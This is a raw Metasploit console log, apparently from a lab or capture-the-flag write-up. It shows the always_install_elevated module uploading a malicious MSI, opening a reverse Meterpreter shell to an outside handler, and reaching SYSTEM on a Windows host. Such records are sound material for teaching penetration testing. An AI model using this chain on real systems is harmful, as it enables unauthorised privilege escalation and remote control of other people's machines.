 msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 10.8.20.150:4444
[*] Uploading the MSI to C:\Users\CYBERL~1\AppData\Local\Temp\1\cMuJkMiz.msi ...
[*] Executing MSI...
[*] Sending stage (175686 bytes) to 10.10.174.127
[+] Deleted C:\Users\CYBERL~1\AppData\Local\Temp\1\cMuJkMiz.msi
[*] Meterpreter session 2 opened (10.8.20.150:4444 → 10.10.174.127:49861) at 2024-09-25 23:41:04 +0000
meterpreter > shell
Process 3716 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>